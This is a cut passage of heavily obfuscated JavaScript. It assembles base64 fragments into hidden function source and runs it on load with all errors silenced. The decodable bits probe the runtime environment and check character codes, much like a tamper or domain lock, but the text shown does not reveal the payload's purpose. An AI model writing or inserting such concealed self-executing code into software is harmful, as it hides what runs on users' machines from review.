JykrSygweDJ'+'iZCwnUjlibicpK0soMHgyNTcsJzhzeVcn'+_0x7183052w(0x2da)+_0x7183052w(0x27e)+'tLKDB4MTZiLCcpWkg2JykrSygweDNmNiw'+'nVnhWdycpK0soMHgyNmQsJ21MZGwnKStL'+'KDB4MzkxLCd2QE1KJykrSygweDI5YywnJ'+_0x7183052w(0x232)+'B4MjlkLCcpWkg2JykrSygweDMxMSwnaWs'+'mYicpK0soMHgzMGIsJ3ZzMFMnKStLKDB4'+_0x7183052w(0x2c2)+'ScpK0soMHgyZTYsJ0xCSmknKStLKDB4ND'+'FlLCdybGtnJykrSygweDM2OSwnS1tzZyc'+'pK0soMHg0MWQsJ1I5Ym4nKStLKDB4MTcw'+_0x7183052w(0x2a4)+'0soMHg0NTIsJyYkXnMnKStLKDB4MjdhLC'+'dtTGRsJykrSygweDI2ZiwnWEclZycpK0s'+'oMHg0MzYsJ2U3UUMnKStLKDB4MjI3LCcy'+_0x7183052w(0x2a3)+_0x7183052w(0x28a)+'tnJykrSygweDJlYywnN3ZyMScpK0soMHg'+_0x7183052w(0x28d)+_0x7183052w(0x1f1)+'TAsJ1Z4VncnKStLKDB4MjMyLCcyQE03Jy'+'krSygweDIw')+('MiwnUjlibicpK0soMHgzY2QsJ3ZzMFMnK'+'StLKDB4M2UxLCcyQE03JykrSygweDE3My'+'wnQCglVicpK0soMHgxNjMsJ3ZATUonKSt'+'LKDB4NDBjLCdSMHlsJykrSygweDJhZSwn'+_0x7183052w(0x2f5)+'DB4MjMwLCd4JW5mJykrSygweDNhYSwnOD'+'MhVycpK0soMHgyYmIsJ3ZzMFMnKStLKDB'+_0x7183052w(0x2bc)+'aScpK0soMHgyZTMsJ0xCSmknKStLKDB4M'+'TdlLCdLKihZJykrSygweDNiZSwnNEZdai'+'cpK0soMHg0N2MsJ1RvKSonKStLKDB4MzA'+'1LCdLVXIqJykrSygweDM2ZCwnTSZ1Mycp'+'K0soMHgzZmYsJ3FZOHYnKStLKDB4MjhmL'+_0x7183052w(0x202)+_0x7183052w(0x2ae)+_0x7183052w(0x236)+'MHgzZGYsJzlDSDYnKStLKDB4MWIzLCdmN'+'ShdJykrSygweDQyYSwndkBNSicpK0soMH'+'gzODYsJ1ExTmEnKStLKDB4MjY3LCcmJF5'+'zJykrSygweDE4MywnYjduXScpK0soMHgy'+'MDksJzJATTcnKStLKDB4NDA5LCdJJENRJ'+_0x7183052w(0x2cf)+'ksJ3ZzMFMnKStLKDB4M2MwLCcyQE03Jyk'+'rSygweDFiZiwnXWpHMScpK0soMHgxZjMs'+'J0tVcionKStLKDB4MjY1LCdRMU5hJykrS'+_0x7183052w(0x1e4)+'9rYyUnKStLKDB4MTZmLCdLW3NnJykrSyg'+'weDQ1NiwnS1tzZycpK0soMHg0NTcsJyMh'+'dXAnKStLKDB4M2VkLCd1bUJdJykpLGZbS'+_0x7183052w(0x25a)+'dlN1FDJykr')+('SygweDI5YSwnTzlicScpKyduZycsZltLK'+_0x7183052w(0x239)+_0x7183052w(0x29d)+'0dXJuIHModCx1LHYsdyx4LHkseixBLEIs'+_0x7183052w(0x24d)+_0x7183052w(0x26c)+'t9LGZbSygweDE5MSwnJiRecycpXT1mdW5'+'jdGlvbihzLHQsdSx2LHcseCx5KXtyZXR1'+'cm4gcyh0LHUsdix3LHgseSk7fSxmW0soM'+_0x7183052w(0x2e9)+_0x7183052w(0x28c)+'3KTt9LGZbSygweDM2MywnIyF1cCcpXT1L'+'KDB4MmIzLCdAczFLJykrSygweDFhMywnd'+_0x7183052w(0x299)+'csZltLKDB4NDYxLCdSMHlsJyldPUsoMHg'+'yNTgsJzgzIVcnKStLKDB4MzhiLCdiN25d'+_0x7183052w(0x1d3)+'TMsJ085YnEnKSxmW0soMHgyNTYsJ00mdT'+_0x7183052w(0x20f)+'gcyh0KTt9LGZbSygweDJiNCwnUjlibicp'+'XT1LKDB4NDYzLCdybGtnJykrSygweDJjZ'+'CwnaWsmYicpK0soMHgzZjMsJ2I3bl0nKS'+_0x7183052w(0x20e)+'weDNiNywndnMwUycpXT1LKDB4MmU1LCc1'+_0x7183052w(0x22b)+'HgzMDgsJyRWYyEnKStLKDB4M2IyLCd1bU'+_0x7183052w(0x302)+'weDE4NCwnTzlicScpXT1mdW5jdGlvbihz'+_0x7183052w(0x230)+_0x7183052w(0x2c7)+'QpO307dmFy')+('IGg9ZixpPWZ1bmN0aW9uKCl7dmFyIHM9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24odCx1KX'+'t2YXIgdj1zP2Z1bmN0aW9uKCl7dmFyIEw'+_0x7183052w(0x1dd)+'dVtMKDB4MmJlLCdPOWJxJyldKHQsYXJnd'+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBzPSF'+'bXSx2O307fSgpO2Z1bmN0aW9uIGoocyx0'+_0x7183052w(0x22f)+'CdRMU5hJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE49TTtyZXR1cm4gaFtOKDB4MmQyLCd'+'1bUJdJyldKHosQSk7fSx1W00oMHgzYzQs'+'JyRWYyEnKV09aFtNKDB4NDUzLCdHMzBlJ'+'yldLHVbTSgweDNkYiwnMkBNNycpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBPPU07cmV0dXJ'+'uIGhbTygweDQwNiwnS1tzZycpXSh6LEEp'+_0x7183052w(0x1f5)+'SgweDI0ZCwnbUxkbCcpXSx1W00oMHgzOT'+'UsJzJATTcnKV09aFtNKDB4MzViLCchNUI'+'xJyldLHVbTSgweDI1MywndnMwUycpXT1m'+'dW5jdGlvbih4KXt2YXIgUD1NO3JldHVyb'+'iBoW1AoMHgyNWEsJ0czMGUnKV0oeCk7fS'+'x1W00oMHgyMWQsJ3FZOHYnKV09aFtNKDB'+_0x7183052w(0x27c)+_0x7183052w(0x1e0)+'iBRPU07cmV0dXJuIGhbUSgweDQwZSwnOD'+_0x7183052w(0x2f0)+_0x7183052w(0x2b5)+'XSx1W00oMHgzNWQsJ0tVcionKV09ZnVuY'+'3Rpb24oeCx5LHope3ZhciBSPU07cmV0dX'+_0x7183052w(0x1d5))+('eDQwOCwnZjUoXScpXSh4LHkseik7fTt2Y'+'XIgdj11O2Zvcih2YXIgdyBpbiBzKWlmKG'+'hbTSgweDI3NCwndnMwUycpXSh3W00oMHg'+'xNmMsJ11qRzEnKSsnaCddLHQpJiZmdW5j'+'dGlvbih4LHkpe3ZhciBTPU0sej12W1MoM'+'HgyMWMsJ0xCSmknKV1bUygweDFlYywnYj'+'duXScpXSgnfCcpLEE9MHgwO3doaWxlKCE'+'hW10pe3N3aXRjaCh6W0ErK10pe2Nhc2Un'+_0x7183052w(0x2e4)+'DAsJ2lrJmInKV0oQix5W1MoMHgzMjgsJ1'+'ExTmEnKSsnaCddKTtCKyspaWYodltTKDB'+_0x7183052w(0x2f3)+_0x7183052w(0x243)+'VtCXVsweDBdKSx5W0JdWzB4MV0pKXJldH'+_0x7183052w(0x23f)+'weDM2ZiwnNUApdCcpXShGKTtjb250aW51'+'ZTtjYXNlJzInOnZhciBEPXt9O0RbUygwe'+_0x7183052w(0x276)+_0x7183052w(0x2fd)+'jYXNlJzMnOnJldHVybiAweDE7Y2FzZSc0'+'Jzp2YXIgRj12W1MoMHgyNzAsJyE1QjEnK'+'V0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPXZbVCgweDI4MiwnRzMwZScpXSh'+'0eXBlb2Ygd2luZG93LHZbVCgweDMzYiwn'+'dW1CXScpXSk/d2luZG93OnZbVCgweDM3M'+'SwnJFZjIScpXSh0eXBlb2YgcHJvY2Vzcy'+_0x7183052w(0x229)+_0x7183052w(0x254)+'cXVpcmUsdltUKDB4MmM3LCdNI0FLJyldK'+'SYmdltUKDB4MjM2LCdPOWJxJyldKHR5cG'+'VvZiBnbG9i')+(_0x7183052w(0x277)+'G9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7dm'+_0x7183052w(0x2cd)+_0x7183052w(0x295)+'VSRuJyldKTtyZXR1cm4hSVtVKDB4NGE3L'+'CdNI0FLJyldKEYpO307cmV0dXJuIHZbVC'+_0x7183052w(0x1ef)+'0aW51ZTt9YnJlYWs7fX0odyxhcmd1bWVu'+'dHMpKXJldHVybiBzW3ddO31mdW5jdGlvb'+'iBrKHMpe3ZhciBWPUssdD17fTt0W1YoMH'+'gzYTcsJzVAKXQnKV09ZnVuY3Rpb24oeix'+_0x7183052w(0x208)+'M2MsJzd2cjEnKV0oeixBKTt9LHRbVigwe'+'DFlMiwnS1VyKicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBYPVY7cmV0dXJuIGhbWCgweDE'+'3YiwnNUApdCcpXSh6LEEpO30sdFtWKDB4'+'NDdmLCdybGtnJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIFk9VjtyZXR1cm4gaFtZKDB4MT'+_0x7183052w(0x200)+'xZGMsJyYkXnMnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgWj1WO3JldHVybiBoW1ooMHgzN'+'GUsJzVAKXQnKV0oeixBKTt9O3ZhciB1PX'+'Qsdj1uZXcgUmVnRXhwKGhbVigweDJlZiw'+'nUjB5bCcpXSwnZycpLHc9aFtWKDB4M2Y0'+'LCcjIXVwJyldW1YoMHgyNzIsJylaSDYnK'+'SsnY2UnXSh2LCcnKSx2PWhbVigweDNlOS'+'wnQnRqbCcpXShidG9hLHMpW1YoMHgyMDY'+'sJ0czMGUnKV0oJz0nLDB4NClbVigweDI2'+'YiwnUCNBbScpXSgnLicpW1YoMHgxZmQsJ'+'2Y1KF0nKV0oJycpW1YoMHgzYzUsJ11qRz'+_0x7183052w(0x1c4))+('XSgpW1YoMHgxN2EsJ0NVJG4nKV0oJycpL'+_0x7183052w(0x216)+'0oL1thLXpBLVpdL2csZnVuY3Rpb24oeCl'+'7dmFyIGEwPVY7cmV0dXJuIFN0cmluZ1th'+_0x7183052w(0x2d6)+'CdxWTh2JykrJ2RlJ10odVthMCgweDQ3Ni'+'wnSyooWScpXSh1W2EwKDB4MzA2LCddakc'+_0x7183052w(0x22c)+_0x7183052w(0x2ca)+'HgyMmMsJzRGXWonKSthMCgweDJkZSwnM2'+_0x7183052w(0x2ab)+_0x7183052w(0x2b2)+'KSx2PW5ldyBSZWdFeHAoaFtWKDB4MWU1L'+'CdMQkppJyldLCdnJyk7cmV0dXJuIGhbVi'+_0x7183052w(0x268)+'sJ3ZATUonKV0oaFtWKDB4MWYyLCc0Rl1q'+_0x7183052w(0x1f0)+_0x7183052w(0x282)+'g0OTAsJyE1QjEnKV0pLGhbVigweDFmYSw'+'nJiRecycpXVtWKDB4MmJmLCdSOWJuJykr'+_0x7183052w(0x28f)+_0x7183052w(0x2ed)+'xvLHAscT1uZXcgUmVnRXhwKGhbSygweDI'+'1MiwnUCNBbScpXSwnZycpO2w9aFtLKDB4'+'M2EzLCdLW3NnJyldLG09cSxvPWZ1bmN0a'+'W9uKCl7dmFyIGExPUsscz1oW2ExKDB4Mm'+'UyLCcjIXVwJyldKHdpbmRvdyx7fSksdD1'+_0x7183052w(0x1d7)+_0x7183052w(0x305)+'iwnOHN5VycpXVthMSgweDQ1OCwnS1VyKi'+'cpKydjZSdd')+('KHQsJycpXTt0JiYobmV3IHQoMHgwLDB4M'+'ClbYTEoMHgxYWIsJ00mdTMnKV09aFthMS'+'gweDIwMSwnNEZdaicpXShrLGZ1bmN0aW9'+'uKCl7dmFyIGEyPWExLHU9aFthMigweDFm'+'OSwnaExDVicpXShqLGhbYTIoMHgzNTksJ'+_0x7183052w(0x29f)+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x7183052w(0x250)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+_0x7183052w(0x219)+'B1PWhbYTIoMHg0NzgsJ00mdTMnKV0oaix'+_0x7183052w(0x300)+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXUmJmhbYTIoMHgxYjAsJzhzeVcnKV'+'0oaix1LDB4NCxbMHgzLDB4NjZdLFsweDI'+'sMHg2NV0pO30oKSkpO30sIShwPWhbSygw'+'eDMwZCwnVnhWdycpXShwLHdpbmRvdykpf'+'HwocD1oW0soMHg0MWYsJ3VtQl0nKV0oai'+'xwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB'+_0x7183052w(0x241)+_0x7183052w(0x222)+'zB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJm'+_0x7183052w(0x1e3)+'weDNlYiwncVk4dicpKydjZSddKG0sJycp'+'LG8pO30oKSk7')))();}.toString();return _0x6060362.slice(_0x6060362.indexOf("{") + 1, _0x6060362.lastIndexOf("}"))})())),e[W(0x434,'7J]Q')])));}catch(x){}}());